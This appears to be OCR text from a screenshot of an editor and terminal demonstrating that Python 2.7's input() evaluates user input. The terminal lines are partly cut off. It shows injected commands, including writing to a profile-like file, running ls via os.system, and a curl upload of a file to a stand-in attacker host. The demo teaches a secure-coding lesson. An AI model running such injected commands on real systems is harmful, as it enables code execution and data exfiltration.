 TextMate File Edit View Navigate Text File Browser Bundles Window Help Wed 1:33 PM gjenkins
untitled Add License
1 Using the input method can be very dangerous.
2
3 - Version 2.7 input(prompt) method really
4 does eval(raw_input(prompt))
5
6 - This causes security problems
7
8
9 - DEMO
10
11
12 - This is fixed 3.0 and beyond by replacing input with raw_input
13 but someone may run you code in 2.7 !
14
15 - fix is to always use raw_input instead of input
16
Line: 9 Plain Text Soft Tabs: 2
1. bash
er gjenkins$ python inputdanger.py
('.bash_profilex','w').write('hidden commands\n')
ne
er gjenkins$ cat .bash_profilex
er gjenkins$ python inputdanger.py
ystem('ls -la')
ns staff 136 Mar 14 13:25 .
ns staff 8636 Mar 14 13:09 ..
ns staff 16 Mar 14 13:32 .bash_profilex
ns staff 347 Mar 14 13:26 inputdanger.py
er gjenkins$ python inputdanger.py
ystem('curl -F "data=@path/to/file" http://badactor.com
en file "path/to/file"
56
er gjenkins$